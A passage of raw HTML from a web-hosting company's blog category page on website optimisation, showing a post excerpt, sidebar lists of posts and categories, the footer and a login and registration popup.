                        Top 10 Tools Used in Website Optimization Services in&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/web-design/" rel="tag">Web Design</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In today&#8217;s dynamic digital landscape of 2024, achieving high visibility and maximizing user engagement on websites requires strategic use of [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-10-tools-used-in-website-optimization-services-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                        
                        <div class="modeltheme-pagination-holder col-md-12">             
                            <div class="modeltheme-pagination pagination">             
                                                            </div>
                        </div>
                    </div>
                                </div>

                                    <div class="col-md-4 sidebar-content">
                        
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestarhost.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://www.bestarhost.com/how-hosting-impacts-javascript-rendering-in-seo/">How Hosting Impacts JavaScript Rendering in SEO?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-server-memory-limits-affect-wordpress-plugin-performance/">How Server Memory Limits Affect WordPress Plugin Performance?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-use-faq-schema-to-increase-click-through-rate-for-informational-pages/">How to Use FAQ Schema to Increase Click Through Rate for Informational Pages?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-track-blog-scroll-depth-in-ga4-using-events-and-analyze-content-engagement/">How to Track Blog Scroll Depth in GA4 Using Events and Analyze Content Engagement?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-do-ai-agents-enable-automated-infrastructure-monitoring/">How Do AI Agents Enable Automated Infrastructure Monitoring?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/how-to-build-a-high-converting-ecommerce-website-best-practices-tips/" class="url" rel="ugc">How To Build A High-Converting ECommerce Website: Best Practices &amp; Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-are-the-requirements-for-e-commerce-website-hosting-in-bestarhost/#comment-133">What are the requirements for E-commerce Website Hosting in BeStarHost? </a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/ssd-disk-space-hosting-benefits/#comment-132">What is SSD Disk Space in Hosting and its Benefits?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-is-an-ssd-dedicated-server-ssd-hdd-nvme-which-is-better/#comment-131">What is an SSD Dedicated Server? SSD, HDD &#038; NVMe which is better?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/the-pros-and-cons-of-using-an-hdd-server-vs-an-ssd-server-in-singapore/#comment-130">The Pros and Cons of Using an HDD Server vs an SSD Server in Singapore</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/what-is-a-content-management-system-key-features-and-selection-tips/" class="url" rel="ugc">What Is A Content Management System? Key Features And Selection Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/budget-friendly-wordpress-hosting-tips-to-retain-essential-features/#comment-129">Budget-Friendly WordPress Hosting: Tips to Retain Essential Features</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.bestarhost.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestarhost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestarhost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestarhost.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.bestarhost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/09/'>September 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-520"><a href="https://www.bestarhost.com/category/99-99-uptime/">99.99% uptime</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://www.bestarhost.com/category/ai-chatbots/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.bestarhost.com/category/ai-generated-videos/">AI Generated Videos</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.bestarhost.com/category/technology/angular/">Angular</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestarhost.com/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://www.bestarhost.com/category/bare-metal-server/">Bare metal server</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://www.bestarhost.com/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestarhost.com/category/business-hosting/">Business hosting</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.bestarhost.com/category/cambodia-dedicated-serer/">Cambodia Dedicated Serer</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://www.bestarhost.com/category/cdn/">CDN</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestarhost.com/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestarhost.com/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.bestarhost.com/category/cloud-hosting/">Cloud Hosting</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.bestarhost.com/category/cms-hosting/">CMS Hosting</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.bestarhost.com/category/code-editor/">code editor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.bestarhost.com/category/computing/">Computing</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://www.bestarhost.com/category/content-engagement/">Content Engagement</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.bestarhost.com/category/content-management/">Content Management</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestarhost.com/category/data-center/">Data Center</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.bestarhost.com/category/ddos/">DDOS</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.bestarhost.com/category/dedicated-hosting/">Dedicated Hosting</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://www.bestarhost.com/category/dedicated-ip/">Dedicated IP</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestarhost.com/category/dedicated-server/">Dedicated Server</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestarhost.com/category/devops/">Devops</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.bestarhost.com/category/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.bestarhost.com/category/domain-transfer/">Domain Transfer</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestarhost.com/category/domains/">Domains</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.bestarhost.com/category/ecommerce/">Ecommerce</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.bestarhost.com/category/email-address/">Email Address</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://www.bestarhost.com/category/firewall/">firewall</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://www.bestarhost.com/category/ga4/">GA4</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.bestarhost.com/category/gaming-server/">Gaming Server</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://www.bestarhost.com/category/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://www.bestarhost.com/category/github/">Github</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://www.bestarhost.com/category/google-locker-studio/">Google Locker Studio</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://www.bestarhost.com/category/graphql/">GraphQL</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.bestarhost.com/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://www.bestarhost.com/category/heatmap/">Heatmap</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://www.bestarhost.com/category/heatmaps/">Heatmaps</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://www.bestarhost.com/category/javascript/">Javascript</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.bestarhost.com/category/lead-generatiion/">Lead Generatiion</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestarhost.com/category/linux-dedicated-server/">Linux Dedicated Server</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.bestarhost.com/category/linux-unmanaged-server/">Linux Unmanaged Server</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.bestarhost.com/category/myanmar-dedicated-server/">Myanmar Dedicated Server</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.bestarhost.com/category/technology/node-js/">Node.js</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://www.bestarhost.com/category/raid/">RAID</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.bestarhost.com/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://www.bestarhost.com/category/saas/">Saas</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.bestarhost.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.bestarhost.com/category/server/">Server</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.bestarhost.com/category/server-backup/">Server Backup</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestarhost.com/category/server-protection/">Server Protection</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.bestarhost.com/category/service-level-agreement/">SERVICE LEVEL AGREEMENT</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestarhost.com/category/shared-hosting/">Shared Hosting</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://www.bestarhost.com/category/shippo-shipping-solutions/">Shippo Shipping Solutions</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.bestarhost.com/category/shopify/">Shopify</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestarhost.com/category/small-business-hosting/">Small Business Hosting</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://www.bestarhost.com/category/software-testing-automation/">Software Testing Automation</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.bestarhost.com/category/speed-optiimization/">Speed Optiimization</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.bestarhost.com/category/ssd-disk/">SSD DIsk</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestarhost.com/category/ssl/">SSL</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.bestarhost.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.bestarhost.com/category/una-hosting/">UNA Hosting</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.bestarhost.com/category/video-streaming-hosting/">Video Streaming Hosting</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.bestarhost.com/category/vpn-server/">VPN Server</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestarhost.com/category/vps-hosting/">VPS Hosting</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://www.bestarhost.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestarhost.com/category/web-hosting/">Web Hosting</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.bestarhost.com/category/website-analytics/">Website Analytics</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://www.bestarhost.com/category/website-backups/">Website Backups</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://www.bestarhost.com/category/website-maintenance/">Website Maintenance</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.bestarhost.com/category/website-migration/">Website Migration</a>
</li>
	<li class="cat-item cat-item-893 current-cat"><a aria-current="page" href="https://www.bestarhost.com/category/website-optimisation/">Website Optimisation</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.bestarhost.com/category/website-security/">Website Security</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.bestarhost.com/category/wordpress-hosting/">Wordpress Hosting</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->                    </div>
                            </div>
        </div>
    </div>
</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="8776b4d7e3" /><input type="hidden" name="_wp_http_referer" value="/category/website-optimisation/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="ad9dbc37a7" /><input type="hidden" name="_wp_http_referer" value="/category/website-optimisation/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
